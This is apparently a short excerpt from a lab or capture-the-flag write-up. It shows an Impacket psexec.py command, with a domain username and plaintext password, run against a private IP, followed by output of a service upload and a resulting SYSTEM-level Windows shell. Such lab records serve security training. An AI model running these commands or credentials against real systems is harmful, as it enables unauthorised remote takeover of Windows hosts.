 └─$ sudo python3 psexec.py secret.csl/bdover:'vF4$x9#z:-eT~Fy'@172.31.1.4
[sudo] password for foxyboxy:
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 172.31.1.4.....
[*] Found writable share ADMIN$
[*] Uploading file fvFlfewV.exe
[*] Opening SVCManager on 172.31.1.4.....
[*] Creating service MHZy on 172.31.1.4.....
[*] Starting service MHZy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system